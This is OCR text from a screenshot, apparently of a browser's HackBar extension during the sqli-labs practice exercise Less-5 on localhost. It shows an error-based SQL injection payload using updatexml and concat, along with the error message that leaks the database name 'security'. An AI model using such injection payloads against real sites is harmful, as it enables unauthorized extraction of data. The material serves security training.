 Welcome Dhakkan
XPATH syntax error: '~security~'
查看器 控制台 调试器 {} 样式编辑器 性能 HackBar
数据库名
Load URL
Split URL
Execute
http://127.0.0.1:82/sqli/Less-5/?id=1' and
updatexml(1,concat(0x7e,(select
database()),0x7e),1)%23
Post data Referrer User Agent
Cookies